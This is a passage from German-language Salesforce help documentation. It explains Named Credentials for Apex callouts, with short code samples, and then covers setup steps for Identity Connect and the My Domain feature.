Eine Anmeldeinformation mit Name gibt den URL eines Callout-Endpunkts und die zugehörigen erforderlichen Authentifizierungsparameter in einer Definition an. Sie können die Einrichtung authentifizierter Callouts durch Angabe einer Anmeldeinformation mit Name als Callout-Endpunkt vereinfachen. Sie können stattdessen einen URL als Callout-Endpunkt angeben und diesen URL in den Einstellungen für Remote-Standorte Ihrer Organisation registrieren. In diesem Fall müssen Sie die Authentifizierung jedoch manuell verarbeiten, so beispielsweise in Ihrem Code für einen Apex-Callout. Dies kann weniger sicher und insbesondere bei der OAuth-Authentifizierung kompliziert sein.

Von Salesforce wird die gesamte Authentifizierung für Callouts verwaltet, die Anmeldeinformationen mit Namen als Callout-Endpunkt angeben, sodass Sie dies nicht erledigen müssen. Für die in den Anmeldeinformationen mit Namen definierte Site können Sie auch die Einstellungen für Remote-Standorte auslassen, die andernfalls für Callouts an externe Sites erforderlich sind.

Anmeldeinformationen mit Namen werden in diesen Callout-Definitionstypen unterstützt:

- **•** Apex-Callouts
- **•** Externe Datenquellen dieser Typen:
	- **–** Salesforce Connect: OData 2.0
	- **–** Salesforce Connect: OData 4.0
	- **–** Salesforce Connect: Benutzerdefiniert (mit dem Apex Connector Framework entwickelt)

Durch Trennung des Endpunkt-URLs und der Authentifizierung von der Callout-Definition erleichtern Anmeldeinformationen mit Namen die Verwaltung von Callouts. Wenn beispielsweise ein Endpunkt-URL geändert wird, müssen Sie nur die Anmeldeinformation mit Name aktualisieren. Alle auf die Anmeldeinformation mit Name verweisenden Callouts funktionieren einfach weiterhin.

Wenn Sie mehrere Organisationen besitzen, können Sie eine Anmeldeinformation mit demselben Namen, jedoch mit einem anderen Endpunkt-URL in jeder Organisation erstellen. Anschließend können Sie – für alle Organisationen – ein Paket der Callout-Definition, die auf den freigegebenen Namen dieser Anmeldeinformationen mit Name verweist, erstellen und bereitstellen. Die Anmeldeinformation mit Name kann beispielsweise in jeder Organisation einen anderen Endpunkt-URL aufweisen, um den Unterschieden zwischen Entwicklungs- und Produktionsumgebungen Rechnung zu tragen. Wenn der freigegebene Name dieser Anmeldeinformationen mit Namen durch ein Apex-Callout angegeben wird, kann ein Paket der Apex-Klasse, durch die das Callout definiert wird, erstellt und in allen betreffenden Organisationen bereitgestellt werden, ohne die Umgebung programmatisch zu überprüfen.

Anmeldeinformationen mit Name unterstützen Basisauthentifizierung per Kennwort und OAuth 2.0. Sie können jede Anmeldeinformation mit Name so einrichten, dass sie entweder einen organisationsweiten benannten Prinzipal oder Authentifizierung auf Benutzerbasis verwendet, damit Benutzer ihre eigenen Anmeldeinformation verwalten können.

Verwenden Sie den URL für die Anmeldeinformationen mit Name, um über eine Callout-Definition auf eine Anmeldeinformation mit Name zu verweisen. Ein URL für die Anmeldeinformationen mit Namen enthält das Schema *callout:*, den Namen der Anmeldeinformationen mit Namen und einen optionalen Pfad. Beispiel:

callout:*Anmeldeinformation\_mit\_Namen*/*beliebiger\_Pfad*.

Beispiel: Im folgenden Apex-Code wird der Endpunkt des Callouts durch die Anmeldeinformation mit Name und einen angehängten Pfad angegeben.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('callout:My_Named_Credential/some_path');
req.setMethod('GET');
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Alle** Editionen

Die referenzierte Anmeldeinformation mit Name gibt den Endpunkt-URL und die Authentifizierungseinstellungen an.



Sie können den Callout-Endpunkt anstelle der Anmeldeinformation mit Name als URL codieren, aber dann verarbeitet Ihr Code die Authentifizierung. Im Beispiel wird die Basisauthentifizierung per Kennwort verwendet. Beachten Sie jedoch, dass die OAuth-Authentifizierung wesentlich komplexer ist und den idealen Anwendungsfall für Anmeldeinformationen mit Namen darstellt.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('https://my_endpoint.example.com/some_path');
req.setMethod('GET');
// Because we didn't set the endpoint as a named credential,
// our code has to specify:
// - The required username and password to access the endpoint
// - The header and header information
String username = 'myname';
String password = 'mypwd';
Blob headerValue = Blob.valueOf(username + ':' + password);
String authorizationHeader = 'BASIC ' +
EncodingUtil.base64Encode(headerValue);
req.setHeader('Authorization', authorizationHeader);
// Create a new http object to send the request object
// A response object is generated as a result of the request
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
#### [Definieren von Anmeldeinformationen mit Namen](#page-1073-0)

Sie können eine Anmeldeinformation mit Name erstellen, um den URL eines Callout-Endpunkts und die zugehörigen erforderlichen Authentifizierungsparameter in einer Definition anzugeben. Anschließend können Sie die Anmeldeinformationen mit Namen als einen Callout-Endpunkt angeben, damit Salesforce die gesamte Authentifizierung verarbeitet. Für die in den Anmeldeinformationen mit Namen definierte Site können Sie auch die Einstellungen für Remote-Standorte auslassen, die andernfalls für Callouts an externe Sites erforderlich sind.

#### [Erteilen von Zugriff auf Authentifizierungseinstellungen für Anmeldeinformationen mit Namen](#page-1076-0)

Für Anmeldeinformationen mit Namen, die die Authentifizierung auf Benutzerbasis verwenden, können Sie Zugriff auf Benutzer über Berechtigungssätze und Profile gewähren. Dadurch können Benutzer ihre eigenen Authentifizierungseinstellungen für den Zugriff auf das externe System einrichten und verwalten.

#### SIEHE AUCH:

[Definieren von Anmeldeinformationen mit Namen](#page-1073-0) [Erteilen von Zugriff auf Authentifizierungseinstellungen für Anmeldeinformationen mit Namen](#page-1076-0) Apex-Entwicklerhandbuch[: Invoking Callouts Using Apex \(Aufrufen von Callouts mithilfe von Apex\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts.htm)

## <span id="page-1073-0"></span>Definieren von Anmeldeinformationen mit Namen

Sie können eine Anmeldeinformation mit Name erstellen, um den URL eines Callout-Endpunkts und die zugehörigen erforderlichen Authentifizierungsparameter in einer Definition anzugeben. Anschließend können Sie die Anmeldeinformationen mit Namen als einen Callout-Endpunkt angeben, damit Salesforce die gesamte Authentifizierung verarbeitet. Für die in den Anmeldeinformationen mit Namen definierte Site können Sie auch die Einstellungen für Remote-Standorte auslassen, die andernfalls für Callouts an externe Sites erforderlich sind.

Anmeldeinformationen mit Namen werden in diesen Callout-Definitionstypen unterstützt:

- **•** Apex-Callouts
- **•** Externe Datenquellen dieser Typen:
	- **–** Salesforce Connect: OData 2.0
	- **–** Salesforce Connect: OData 4.0
	- **–** Salesforce Connect: Benutzerdefiniert (mit dem Apex Connector Framework entwickelt)

Einrichten einer Anmeldeinformation mit Name:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anmeldeinformationen mit Namen* ein und wählen Sie **Anmeldeinformationen mit Namen** aus.
- **2.** Klicken Sie entweder auf **Neue Anmeldeinformation mit Name** oder klicken Sie auf **Bearbeiten**, um eine vorhandene Anmeldeinformation mit Name zu bearbeiten.
- **3.** Füllen Sie die Felder aus.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen, Erstellen, Bearbeiten oder Löschen von Anmeldeinformationen mit Namen:

**•** "Alle Daten modifizieren"



- **4.** Wählen Sie das Authentifizierungsprotokoll aus.
	- **•** Wenn Sie **Kennwortauthentifizierung** auswählen, geben Sie den Benutzernamen und das Kennwort für den Zugriff auf das externe System ein.
	- **•** Wenn Sie **OAuth 2.0** auswählen, füllen Sie folgende Felder aus.





**5.** Wenn Sie benutzerdefinierte Kopfzeilen oder Texte in den Callouts verwenden möchten, sollten Sie die relevanten Optionen aktivieren.





Verwenden Sie den URL für die Anmeldeinformationen mit Namen, um über eine Callout-Definition auf eine Anmeldeinformation mit Name zu verweisen. Ein URL für die Anmeldeinformationen mit Namen enthält das Schema *callout:*, den Namen der Anmeldeinformationen mit Namen und einen optionalen Pfad. Beispiel:

callout:*Anmeldeinformation\_mit\_Namen*/*beliebiger\_Pfad*.

SIEHE AUCH:

[Anmeldeinformationen mit Namen](#page-1071-0)

<span id="page-1076-0"></span>[Erteilen von Zugriff auf Authentifizierungseinstellungen für Anmeldeinformationen mit Namen](#page-1076-0) Apex-Entwicklerhandbuch[: Invoking Callouts Using Apex \(Aufrufen von Callouts mithilfe von Apex\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts.htm)

## Erteilen von Zugriff auf Authentifizierungseinstellungen für Anmeldeinformationen mit Namen

Für Anmeldeinformationen mit Namen, die die Authentifizierung auf Benutzerbasis verwenden, können Sie Zugriff auf Benutzer über Berechtigungssätze und Profile gewähren. Dadurch können Benutzer ihre eigenen Authentifizierungseinstellungen für den Zugriff auf das externe System einrichten und verwalten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** oder **Profile** aus.
- **2.** Klicken Sie auf den Namen des zu ändernden Berechtigungssatzes bzw. Profils.
- **3.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Bei einem Berechtigungssatz oder einem Profil in der verbesserten Benutzeroberfläche für die Profilverwaltung klicken Sie im Abschnitt "Anwendungen" auf **Zugriff auf Anmeldeinformation mit Name**. Klicken Sie dann auf **Bearbeiten**.
	- **•** Bei einem Profil in der ursprünglichen Benutzeroberfläche für die Profilverwaltung klicken Sie im Abschnitt "Zugriff auf Anmeldeinformation mit Name aktiviert" auf **Bearbeiten**.
- **4.** Fügen Sie die zu aktivierenden Anmeldeinformationen mit Namen hinzu.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning **Experience** 

Verfügbarkeit: **Alle** Editionen

Berechtigungssätze sind verfügbar in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Bearbeiten von Berechtigungssätzen und Benutzerprofilen:

**•** "Profile und Berechtigungssätze verwalten"

**5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Speichern von Authentifizierungseinstellungen für externe Systeme](#page-5331-0) [Definieren von Anmeldeinformationen mit Namen](#page-1073-0) [Anmeldeinformationen mit Namen](#page-1071-0)

# <span id="page-1077-1"></span>Informationen zu Identity Connect

Identity Connect ermöglicht die Active Directory-Integration.

Identity Connect ermöglicht die Active Directory-Integration in Salesforce über einen Service, der auf Windows- oder Linux-Plattformen ausgeführt werden kann. Diese Integration beinhaltet die Synchronisierung von Active Directory-Benutzern, wobei entweder Salesforce oder Identity Connect beim Anmelden bei Salesforce als Identitätsserviceanbieter für den Single Sign-On (SSO) mit Active Directory-Integration fungiert.

[Installieren von Identity Connect](#page-1077-0) [Aktivieren von Identity Connect](#page-1078-0)

SIEHE AUCH:

<span id="page-1077-0"></span>[http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity\\_connect\\_impl\\_guide.pdf](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf) [Installieren von Identity Connect](#page-1077-0) [Aktivieren von Identity Connect](#page-1078-0)

# Installieren von Identity Connect

Ihre Organisation muss über mindestens eine Identity Connect-Lizenz verfügen. Um Identity Connect zu erwerben, wenden Sie sich an Salesforce.

Die Identity Connect-Software wird in der Regel von Ihrer IT-Abteilung auf einem Server installiert. Es nicht erforderlich, dass jeder Benutzer Identity Connect einzeln installiert.

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Identity Connect* ein und wählen Sie dann **Identity Connect** aus.

Anmerkung: **Identity Connect** wird erst unter "Setup" angezeigt, nachdem die Funktion Ihrer Organisation durch Salesforce hinzugefügt wurde.

- **2.** Klicken Sie auf den Download-Link für Ihr jeweiliges Betriebssystem.
- **3.** Installieren Sie die Software anhand der [Salesforce Identity](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf) [Connect-Implementationierungsrichtlinien](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf).

SIEHE AUCH:

[Informationen zu Identity Connect](#page-1077-1) [Aktivieren von Identity Connect](#page-1078-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition Die **Developer Edition** enthält jetzt 10 Identity Connect-Berechtigungssatz-Lizenzen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition Die **Developer Edition** enthält jetzt 10 Identity Connect-Berechtigungssatz-Lizenzen.

# NUTZERBERECHTIGUNGEN

Installieren von Identity Connect:

**•** "Benutzer verwalten"

# <span id="page-1078-0"></span>Aktivieren von Identity Connect

Um Identity Connect zu erwerben, wenden Sie sich an Salesforce.

Aktivieren von Identity Connect für einen Benutzer:

- **1.** [Weisen Sie die Identity Connect-Lizenz dem Benutzer zu.](#page-538-0)
- **2.** Erstellen Sie einen Berechtigungssatz und fügen Sie ihm die Berechtigung "Identity Connect verwenden" hinzu.
- **3.** Weisen Sie den Berechtigungssatz dem Benutzer zu.

[Arbeiten Sie sich schrittweise durch: Erstellen, Bearbeiten und Zuweisen eines](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [Berechtigungssatzes](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

SIEHE AUCH:

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition Die **Developer Edition** enthält jetzt 10 Identity Connect-Berechtigungssatz-Lizenzen.

# NUTZERBERECHTIGUNGEN

Zuweisen einer Berechtigungssatz-Lizenz:

**•** "Interne Benutzer verwalten"

Erstellen und Zuweisen von Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

Anzeigen von Benutzern, die einem Berechtigungssatz zugewiesen sind:

**•** "Setup und Konfiguration anzeigen"

[http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity\\_connect\\_impl\\_guide.pdf](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf) [Informationen zu Identity Connect](#page-1077-1) [Installieren von Identity Connect](#page-1077-0)

# Meine Domäne

Fügen Sie mithilfe der Salesforce-Funktion "Meine Domäne" dem URL Ihrer Salesforce-Organisation eine benutzerdefinierte Domäne hinzu. Mithilfe einer benutzerdefinierten Domäne können Sie Ihre Marke hervorheben und Ihre Organisation sicherer machen. Eine benutzerdefinierte Domäne ist praktisch und ermöglicht es Ihnen, Ihre Anmeldeseite zu personalisieren.

Mithilfe von "Meine Domäne" definieren Sie eine benutzerdefinierte Domäne, die Bestandteil Ihrer Salesforce-Domäne ist. Bei einer benutzerdefinierten Domäne handelt es sich eigentlich um eine Unterdomäne einer primären Domäne. Zum Beispiel ist developer eine Unterdomäne der Domäne salesforce.com. Mithilfe einer benutzerdefinierten Domäne können Sie den URL ersetzen, der Ihnen von Salesforce zugewiesen wurde. Zum Beispiel können Sie https://*IhreInstanz*.salesforce.com/ durch Ihren ausgewählten Namen wie https://etwasCooles.my.salesforce.com ersetzen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** und **Group** Edition

Mithilfe eines benutzerdefinierten Domänennamens können Sie die Anmeldung und Authentifizierung für Ihre Organisation auf mehrere Arten besser verwalten. Sie haben folgende Möglichkeiten

- **•** Sie können Ihre Geschäftsidentität mit Ihrem eindeutigen Domänen-URL hervorheben.
- **•** Sie können Ihren Anmeldebildschirm mit Branding versehen und die Inhalte im rechten Frame anpassen.
- **•** Sie können Seitenaufrufe blockieren oder umleiten, bei denen der neue Domänenname nicht verwendet wird.
- **•** Sie können in mehreren Salesforce-Organisationen gleichzeitig arbeiten.
- **•** Sie können eine benutzerdefinierte Richtlinie festlegen, um zu bestimmen, wie Benutzer authentifiziert werden.
- **•** Sie können Benutzern die Anmeldung über einen sozialen Account wie Google oder Facebook über die Anmeldeseite ermöglichen.
- **•** Sie können es Benutzern ermöglichen, sich einmal anzumelden, um auf externe Services zuzugreifen.

Vor der Verwendung dieser Salesforce-Funktionen ist "Meine Domäne" erforderlich:

- **•** Single Sign-On (SSO) mit externen Identitätsanbietern
- **•** Anmeldung über soziale Netzwerke mit Authentifizierungsanbietern wie Google und Facebook
- **•** Lightning-Komponenten auf Registerkarten für Lightning-Komponenten, Lightning-Seiten, der Lightning-Anwendungsgenerator oder eigenständige Anwendungen

"Meine Domäne" steht auch für Sandbox-Umgebungen zur Verfügung.

Anmerkung: "Meine Domäne" unterliegt zusätzlichen [Nutzungsbedingungen](http://www.salesforce.com/company/my_domain_terms.jsp).

Beim Domänennamen findet das URL-Standardformat Verwendung, das folgende Teile umfasst:

- **•** Protokoll: https://
- **•** Präfix der Unterdomäne: Ihre Marke oder Ihr Begriff
- **•** Domäne: my.salesforce.com

Ihr Name kann bis zu 40 Buchstaben, Zahlen und Bindestriche aufweisen. Der Domänenname darf weder mit einem Stamm noch mit einem Status oder einem Bindestrich beginnen.

Sie können Namen ausprobieren und die Verfügbarkeit prüfen, bevor Sie Ihren Domänennamen senden.

Salesforce wird beim Erstellen einer Domäne als Identitätsanbieter aktiviert. Nach der Bereitstellung Ihrer Domäne können Sie Identitätsanbieter hinzufügen oder ändern und die Sicherheit für Ihre Organisation erhöhen, indem Sie die Anmelderichtlinie Ihrer Domäne anpassen.

Wichtig: Nach dem Bereitstellen Ihrer Domäne wird sie sofort aktiviert und Anforderungen mit dem ursprünglichen URL werden an Ihre neue Domäne umgeleitet. Nur der Salesforce-Kundensupport kann Ihren Domänennamen deaktivieren oder ändern, nachdem er bereitgestellt wurde.

#### [Einrichten von Domänennamen](#page-1081-0)

Benutzerdefinierte Domänennamen lassen sich schnell und einfach implementieren.

#### [Definieren des Domänennamens](#page-1081-1)

